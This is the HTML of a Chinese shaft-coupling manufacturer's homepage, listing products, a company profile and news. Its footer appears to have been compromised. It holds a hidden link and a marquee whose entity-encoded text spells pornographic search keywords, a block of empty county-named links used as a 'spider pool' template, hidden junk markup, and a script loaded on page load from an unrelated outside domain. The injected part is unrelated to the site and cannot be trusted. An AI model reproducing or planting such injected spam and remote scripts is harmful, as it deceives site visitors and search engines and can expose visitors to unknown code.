  <p class="intro">彈性柱銷(xiāo)齒式聯(lián)軸器是利用若干非金屬材料制成的柱銷(xiāo),置于兩半聯(lián)軸器與外環(huán)內(nèi)表面之間的對(duì)合孔中,通過(guò)柱銷(xiāo)傳遞轉(zhuǎn)矩實(shí)現(xiàn)兩半聯(lián)軸器聯(lián)接....</p></div>

  </div>

  </a>

 </li>

 <li>

  <a href="/gxlzq/1457.html">

  <img src="/uploads/allimg/18/1-1Q2110U5352Y-lp.jpg" width="274" height="205" style="padding: 0px;" alt="JQ型夾殼連軸器夾殼聯(lián)軸器是利用兩個(gè)沿軸向剖分的夾殼,用螺栓夾緊以實(shí)現(xiàn)兩軸聯(lián)接,靠?jī)砂肼?lián)軸器表面間的摩擦力傳遞轉(zhuǎn)矩,利用平鍵作輔助聯(lián)接." title="JQ型夾殼連軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">JQ型夾殼連軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

  <p class="intro">JQ型夾殼連軸器夾殼聯(lián)軸器是利用兩個(gè)沿軸向剖分的夾殼,用螺栓夾緊以實(shí)現(xiàn)兩軸聯(lián)接,靠?jī)砂肼?lián)軸器表面間的摩擦力傳遞轉(zhuǎn)矩,利用平鍵作輔助聯(lián)接....</p></div>

  </div>

  </a>

 </li>

 <li>

  <a href="/gxlzq/1455.html">

  <img src="/uploads/allimg/18/1-1Q130162010333-lp.jpg" width="274" height="205" style="padding: 0px;" alt="SL十字滑塊聯(lián)軸器材料可用45鋼,工作表面需要進(jìn)行熱處理,以提高其硬度;要求較低時(shí)也可用Q275鋼,不進(jìn)行熱處理." title="SL十字滑塊聯(lián)軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">SL十字滑塊聯(lián)軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

  <p class="intro">SL十字滑塊聯(lián)軸器材料可用45鋼,工作表面需要進(jìn)行熱處理,以提高其硬度;要求較低時(shí)也可用Q275鋼,不進(jìn)行熱處理....</p></div>

  </div>

  </a>

 </li>

 <li>

  <a href="/gxlzq/1456.html">

  <img src="/uploads/allimg/18/1-1Q130162151509-lp.jpg" width="274" height="205" style="padding: 0px;" alt="WH型滑塊連軸器許用補(bǔ)償量:軸向△ x=1~2mm , 徑向△ y ≤ 0.2mm ,角向△α≤ 40 ′." title="WH型滑塊連軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">WH型滑塊連軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

  <p class="intro">WH型滑塊連軸器許用補(bǔ)償量:軸向△ x=1~2mm , 徑向△ y ≤ 0.2mm ,角向△α≤ 40 ′....</p></div>

  </div>

  </a>

 </li>

 <li>

  <a href="/mhtxlzq/1447.html">

  <img src="/uploads/allimg/18/1-1Q1301640264Y-lp.jpg" width="274" height="205" style="padding: 0px;" alt="LX(XL)系列星形彈性聯(lián)軸器適用于聯(lián)接兩同軸線的傳動(dòng)軸系，具有補(bǔ)償兩軸相對(duì)偏移、緩沖、減震、耐磨性能." title="LX(XL)系列星形彈性聯(lián)軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">LX(XL)系列星形彈性聯(lián)軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

  <p class="intro">LX(XL)系列星形彈性聯(lián)軸器適用于聯(lián)接兩同軸線的傳動(dòng)軸系，具有補(bǔ)償兩軸相對(duì)偏移、緩沖、減震、耐磨性能....</p></div>

  </div>

  </a>

 </li>

 <li id="6ghygzuow8x"    class="caseMore" style="margin-right: 0px;">

  <a href="/product.html">查看更多</a></li>

 </ul>

 </div>

 <!-- end casePic--></div>

 <div   id="6ghygzuow8x"   class="section">

 <div   id="6ghygzuow8x"   class="company">

 <div   id="6ghygzuow8x"   class="Ttitle">

 <div   id="6ghygzuow8x"   class="Font">關(guān)于我們</div>

 <div   id="6ghygzuow8x"   class="English">about</div></div>

 <!-- end Ttitle-->

 <div   id="6ghygzuow8x"   class="companynr">?????? 泊頭市萬(wàn)盛聯(lián)軸器有限公司是從事機(jī)械傳動(dòng)和機(jī)械密封生產(chǎn)、銷(xiāo)售的企業(yè)。主要產(chǎn)品有液力偶合器,脹緊聯(lián)結(jié)套,國(guó)標(biāo)制動(dòng)器,橡膠輪胎式聯(lián)軸器,膜片聯(lián)軸器,鼓形齒式聯(lián)軸器,梅花形、星形彈性聯(lián)軸器,彈性套柱銷(xiāo)聯(lián)軸器,液力偶合器,彈性柱銷(xiāo)齒式聯(lián)軸器等。我廠已有生產(chǎn)銷(xiāo)售各類(lèi)聯(lián)軸器的多年歷史，經(jīng)驗(yàn)豐富，具有批量生產(chǎn)的優(yōu)勢(shì)，能滿足用戶的各種需求。公司有豐富的制造經(jīng)驗(yàn)，檢測(cè)手段完善、品種規(guī)格齊全、質(zhì)量穩(wěn)定可靠。公司自創(chuàng)建以來(lái)，產(chǎn)品銷(xiāo)售至全國(guó)各地，深受新老客戶的青瞇，本著誠(chéng)實(shí)信用原則，與多家客戶建立了長(zhǎng)期的合作關(guān)系，現(xiàn)在我公司正進(jìn)一步加強(qiáng)員工技術(shù)培訓(xùn)，提高的技術(shù)水平。為滿足客戶需要，我們也承接其它聯(lián)軸器的測(cè)繪、制造，在這方面我們積累了豐富的經(jīng)驗(yàn)。公司宗旨是以科技求發(fā)展，以質(zhì)量求生存，以客戶求效益，力求以生產(chǎn)管理和嚴(yán)格的質(zhì)量要求向用戶提供好的產(chǎn)品和滿意的服務(wù)。</div>

 <!-- end companynr -->

 <div   id="6ghygzuow8x"   class="Tmore">

 <a href="/about.html">查看更多</a></div>

 </div>

 <!-- end company --></div>

 <div   id="6ghygzuow8x"   class="section">

 <div   id="6ghygzuow8x"   class="Ttitle">

 <div   id="6ghygzuow8x"   class="Font">新聞動(dòng)態(tài)</div>

 <div   id="6ghygzuow8x"   class="English">news</div></div>

 <!-- end Ttitle-->

 <div   id="6ghygzuow8x"   class="newsList clear-fix">

 <dl class="newsListDl">

 <a href="/zyzs/1617.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">膜片聯(lián)軸器與齒式聯(lián)軸器有哪些不同</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/jswd/1616.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">膜片聯(lián)軸器有哪些技術(shù)優(yōu)勢(shì)</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/zyzs/1615.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">膜片聯(lián)軸器的使用與保養(yǎng)</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/zyzs/1614.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">膜片聯(lián)軸器的特點(diǎn)及如何正確選擇</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/zyzs/1613.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">聯(lián)軸器與離合器的主要作用是什么</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/jswd/1612.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">膜片聯(lián)軸器適用于哪些行業(yè)</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/zyzs/1611.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">聯(lián)軸器的鍵軸的要求有哪些</span></dd>

 </a>

 </dl>

 <dl class="newsListDl">

 <a href="/zyzs/1610.html">

  <dt class="num">

  <></dt>

  <dd>

  <span id="6ghygzuow8x"    class="title">聯(lián)軸器的正確找正方法</span></dd>

 </a>

 </dl></div>

 <!-- end serList-->

 <div   id="6ghygzuow8x"   class="Tmore">

 <a href="/news.html">查看更多</a></div>

 </div><script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?daaf622fec363cabc09e52bcb2f45dbe";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<div   id="6ghygzuow8x"   class="footer">

 <div   id="6ghygzuow8x"   class="btnav">

 <div   id="6ghygzuow8x"   class="btnavlist"> <a href="/">網(wǎng)站首頁(yè)</a> 

 

 

 <a href="/about.html" title="企業(yè)簡(jiǎn)介" target="_self">企業(yè)簡(jiǎn)介</a>

 

 <a href="/news.html" title="新聞資訊" target="_self">新聞資訊</a>

 

 <a href="/product.html" title="產(chǎn)品展示" target="_self">產(chǎn)品展示</a>

 

 <a href="/cpdt.html" title="產(chǎn)品動(dòng)態(tài)" target="_self">產(chǎn)品動(dòng)態(tài)</a>

 

 <a href="/sccj.html" title="生產(chǎn)場(chǎng)景" target="_self">生產(chǎn)場(chǎng)景</a>

 

 <a href="/fwcn.html" title="服務(wù)承諾" target="_self">服務(wù)承諾</a>

 

 <a href="/ryzz.html" title="榮譽(yù)資質(zhì)" target="_self">榮譽(yù)資質(zhì)</a>

 

 <a href="/contact.html" title="聯(lián)系我們" target="_self">聯(lián)系我們</a>

 

 </div>





 <!-- end btnavlist-->

 </div>

 <!-- end btnav-->

 <div   id="6ghygzuow8x"   class="link">

 <div   id="6ghygzuow8x"   class="linkTitle"> <span id="6ghygzuow8x"    class="font">友情鏈接</span> <span id="6ghygzuow8x"    class="english">links</span> </div>

 <div   id="6ghygzuow8x"   class="link_list">  <a >廊坊腳手架租賃</a> </div>

 <!-- end link_list-->



 <div   id="6ghygzuow8x"   class="clear"></div>

 </div>

 <!-- end link-->

 <div   id="6ghygzuow8x"   class="copyright">

 <div   id="6ghygzuow8x"   class="copyrightnr">Copyright 泊頭市萬(wàn)盛聯(lián)軸器有限公司 all Rights Reserved.</br>?地址：河北省泊頭市小杜莊　郵編:062150　電話:0317-8300268　傳真:0317-8310256  備案號(hào)：<a >冀ICP備19004619號(hào)-1</a> <script type="text/javascript" src="http://www.hbwj.gov.cn:80/hbwjww/VieidServlet?webId=ca567c0502b3ac4559b6eef854281b45&amp;width=100&amp;heigth=130 "></script> <div style="width:300px;margin:0 auto; padding:20px 0;"> 		 		<a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/style/111.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">冀公網(wǎng)安備 13098102000455號(hào)</p></a> 		 	</div>  <a ><img src="govIcon.gif" /></a> 


?</div>

 <!-- end copyrightnr-->

 </div>

 <!-- end copyright-->

 <div   id="6ghygzuow8x"   class="fixed">

 </div>

</div>






<!-- 自動(dòng)清理runtime緩存和日志 -->
<script src='/?p=/ExtLabel/clean_session/' async='async'></script>
<script src='/?p=/ExtLabel/clean_log/' async='async'></script>



<!-- end footer-->
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.thecolwickgroup.com/" title="&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;">&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;
&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;
&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">轮台县</a>|
<a href="http://" target="_blank">赤水市</a>|
<a href="http://" target="_blank">龙陵县</a>|
<a href="http://" target="_blank">长乐市</a>|
<a href="http://" target="_blank">昆明市</a>|
<a href="http://" target="_blank">将乐县</a>|
<a href="http://" target="_blank">泰宁县</a>|
<a href="http://" target="_blank">长武县</a>|
<a href="http://" target="_blank">阳朔县</a>|
<a href="http://" target="_blank">邻水</a>|
<a href="http://" target="_blank">鄂温</a>|
<a href="http://" target="_blank">尼勒克县</a>|
<a href="http://" target="_blank">南涧</a>|
<a href="http://" target="_blank">济宁市</a>|
<a href="http://" target="_blank">建瓯市</a>|
<a href="http://" target="_blank">靖远县</a>|
<a href="http://" target="_blank">深圳市</a>|
<a href="http://" target="_blank">丹阳市</a>|
<a href="http://" target="_blank">辰溪县</a>|
<a href="http://" target="_blank">洛浦县</a>|
<a href="http://" target="_blank">石景山区</a>|
<a href="http://" target="_blank">东台市</a>|
<a href="http://" target="_blank">鄱阳县</a>|
<a href="http://" target="_blank">长寿区</a>|
<a href="http://" target="_blank">垦利县</a>|
<a href="http://" target="_blank">洪泽县</a>|
<a href="http://" target="_blank">阿克苏市</a>|
<a href="http://" target="_blank">军事</a>|
<a href="http://" target="_blank">安塞县</a>|
<a href="http://" target="_blank">灵璧县</a>|
<a href="http://" target="_blank">理塘县</a>|
<a href="http://" target="_blank">曲周县</a>|
<a href="http://" target="_blank">常熟市</a>|
<a href="http://" target="_blank">海淀区</a>|
<a href="http://" target="_blank">祁阳县</a>|
<a href="http://" target="_blank">天门市</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">武胜县</a>|
<a href="http://" target="_blank">凌海市</a>|
<a href="http://" target="_blank">开阳县</a>|
<a href="http://" target="_blank">南靖县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="i9d34" class="pl_css_ganrao" style="display: none;"><i id="i9d34"></i><optgroup id="i9d34"></optgroup><label id="i9d34"><em id="i9d34"><style id="i9d34"></style></em></label><th id="i9d34"><button id="i9d34"><rt id="i9d34"></rt></button></th><strike id="i9d34"><option id="i9d34"></option></strike><ins id="i9d34"><label id="i9d34"><thead id="i9d34"><pre id="i9d34"></pre></thead></label></ins><legend id="i9d34"></legend><dl id="i9d34"><small id="i9d34"><p id="i9d34"><ins id="i9d34"></ins></p></small></dl><input id="i9d34"></input><nobr id="i9d34"><pre id="i9d34"><u id="i9d34"></u></pre></nobr><input id="i9d34"></input><noframes id="i9d34"></noframes><pre id="i9d34"></pre><div id="i9d34"><th id="i9d34"><acronym id="i9d34"><dfn id="i9d34"></dfn></acronym></th></div><tr id="i9d34"><fieldset id="i9d34"><acronym id="i9d34"><strong id="i9d34"></strong></acronym></fieldset></tr><form id="i9d34"></form><output id="i9d34"><table id="i9d34"><dd id="i9d34"></dd></table></output><nobr id="i9d34"><pre id="i9d34"><u id="i9d34"><thead id="i9d34"></thead></u></pre></nobr><label id="i9d34"><button id="i9d34"></button></label><th id="i9d34"><span id="i9d34"><dfn id="i9d34"></dfn></span></th><tbody id="i9d34"></tbody><dfn id="i9d34"><sub id="i9d34"><optgroup id="i9d34"></optgroup></sub></dfn><dfn id="i9d34"></dfn><tt id="i9d34"><source id="i9d34"><menuitem id="i9d34"><var id="i9d34"></var></menuitem></source></tt><noframes id="i9d34"></noframes><progress id="i9d34"></progress><blockquote id="i9d34"><bdo id="i9d34"></bdo></blockquote><source id="i9d34"></source><tr id="i9d34"></tr><ol id="i9d34"></ol><em id="i9d34"><rt id="i9d34"></rt></em><dfn id="i9d34"><sub id="i9d34"><optgroup id="i9d34"><div id="i9d34"></div></optgroup></sub></dfn><legend id="i9d34"><mark id="i9d34"><strong id="i9d34"><sub id="i9d34"></sub></strong></mark></legend><ins id="i9d34"><th id="i9d34"><thead id="i9d34"><pre id="i9d34"></pre></thead></th></ins><tt id="i9d34"><i id="i9d34"><menuitem id="i9d34"><abbr id="i9d34"></abbr></menuitem></i></tt><strong id="i9d34"></strong><dfn id="i9d34"><strike id="i9d34"></strike></dfn><s id="i9d34"></s><thead id="i9d34"><object id="i9d34"><big id="i9d34"><nobr id="i9d34"></nobr></big></object></thead><strong id="i9d34"></strong><sub id="i9d34"></sub><samp id="i9d34"></samp><th id="i9d34"><pre id="i9d34"><dfn id="i9d34"></dfn></pre></th><progress id="i9d34"></progress><input id="i9d34"></input><em id="i9d34"><small id="i9d34"><tbody id="i9d34"><dfn id="i9d34"></dfn></tbody></small></em><optgroup id="i9d34"><div id="i9d34"><video id="i9d34"></video></div></optgroup><thead id="i9d34"><object id="i9d34"><big id="i9d34"><nobr id="i9d34"></nobr></big></object></thead><acronym id="i9d34"></acronym><optgroup id="i9d34"><blockquote id="i9d34"></blockquote></optgroup><bdo id="i9d34"><span id="i9d34"></span></bdo><acronym id="i9d34"></acronym><td id="i9d34"></td><tbody id="i9d34"></tbody><tbody id="i9d34"></tbody><video id="i9d34"><menu id="i9d34"><samp id="i9d34"></samp></menu></video><mark id="i9d34"></mark><small id="i9d34"></small><tt id="i9d34"></tt><tfoot id="i9d34"></tfoot><dfn id="i9d34"></dfn><code id="i9d34"></code><pre id="i9d34"></pre><span id="i9d34"><optgroup id="i9d34"><legend id="i9d34"></legend></optgroup></span><xmp id="i9d34"></xmp><tr id="i9d34"></tr><center id="i9d34"><nav id="i9d34"><blockquote id="i9d34"><tbody id="i9d34"></tbody></blockquote></nav></center><em id="i9d34"></em><output id="i9d34"><dl id="i9d34"><pre id="i9d34"></pre></dl></output><legend id="i9d34"></legend><acronym id="i9d34"><abbr id="i9d34"></abbr></acronym><acronym id="i9d34"></acronym><cite id="i9d34"><center id="i9d34"><input id="i9d34"></input></center></cite><s id="i9d34"><delect id="i9d34"></delect></s><center id="i9d34"></center><tbody id="i9d34"><menu id="i9d34"><samp id="i9d34"></samp></menu></tbody><ins id="i9d34"></ins><progress id="i9d34"></progress><video id="i9d34"></video><td id="i9d34"></td><ruby id="i9d34"></ruby><sup id="i9d34"><font id="i9d34"><pre id="i9d34"><menuitem id="i9d34"></menuitem></pre></font></sup><center id="i9d34"></center><ruby id="i9d34"></ruby><listing id="i9d34"></listing><abbr id="i9d34"></abbr><del id="i9d34"></del><dfn id="i9d34"><sub id="i9d34"><optgroup id="i9d34"></optgroup></sub></dfn><dfn id="i9d34"><strike id="i9d34"><output id="i9d34"><sup id="i9d34"></sup></output></strike></dfn><fieldset id="i9d34"></fieldset><thead id="i9d34"></thead><ul id="i9d34"><thead id="i9d34"></thead></ul><acronym id="i9d34"><b id="i9d34"><legend id="i9d34"></legend></b></acronym><label id="i9d34"></label><tr id="i9d34"></tr><strong id="i9d34"></strong><address id="i9d34"></address><thead id="i9d34"></thead><tr id="i9d34"><div id="i9d34"></div></tr><s id="i9d34"></s><ins id="i9d34"><dfn id="i9d34"></dfn></ins><meter id="i9d34"></meter><tr id="i9d34"></tr><xmp id="i9d34"></xmp><pre id="i9d34"><input id="i9d34"></input></pre><i id="i9d34"></i><acronym id="i9d34"><object id="i9d34"></object></acronym><acronym id="i9d34"><object id="i9d34"></object></acronym><center id="i9d34"></center><nav id="i9d34"><blockquote id="i9d34"></blockquote></nav><wbr id="i9d34"></wbr><sub id="i9d34"><label id="i9d34"></label></sub><strike id="i9d34"><option id="i9d34"><s id="i9d34"></s></option></strike><dd id="i9d34"></dd><del id="i9d34"><cite id="i9d34"></cite></del><tbody id="i9d34"></tbody><tt id="i9d34"><source id="i9d34"><menuitem id="i9d34"></menuitem></source></tt><center id="i9d34"><noscript id="i9d34"><strike id="i9d34"></strike></noscript></center><font id="i9d34"></font><rp id="i9d34"></rp><listing id="i9d34"></listing><strike id="i9d34"></strike><th id="i9d34"></th><dfn id="i9d34"></dfn><optgroup id="i9d34"></optgroup><menu id="i9d34"><xmp id="i9d34"><small id="i9d34"><tbody id="i9d34"></tbody></small></xmp></menu><dl id="i9d34"></dl><del id="i9d34"><cite id="i9d34"><center id="i9d34"></center></cite></del><em id="i9d34"></em><samp id="i9d34"></samp><blockquote id="i9d34"><bdo id="i9d34"><tr id="i9d34"></tr></bdo></blockquote><dfn id="i9d34"><sub id="i9d34"><optgroup id="i9d34"><div id="i9d34"></div></optgroup></sub></dfn><sup id="i9d34"></sup><track id="i9d34"></track><tt id="i9d34"></tt><meter id="i9d34"><dfn id="i9d34"><form id="i9d34"><optgroup id="i9d34"></optgroup></form></dfn></meter><nobr id="i9d34"><form id="i9d34"></form></nobr><strong id="i9d34"><ruby id="i9d34"><menu id="i9d34"><xmp id="i9d34"></xmp></menu></ruby></strong><span id="i9d34"><form id="i9d34"><legend id="i9d34"></legend></form></span><bdo id="i9d34"></bdo><output id="i9d34"></output><xmp id="i9d34"></xmp><option id="i9d34"><source id="i9d34"></source></option><form id="i9d34"><u id="i9d34"><thead id="i9d34"><video id="i9d34"></video></thead></u></form><ol id="i9d34"></ol><dfn id="i9d34"></dfn><div id="i9d34"><th id="i9d34"></th></div><b id="i9d34"></b><blockquote id="i9d34"><bdo id="i9d34"></bdo></blockquote><thead id="i9d34"><object id="i9d34"></object></thead></div>



</html>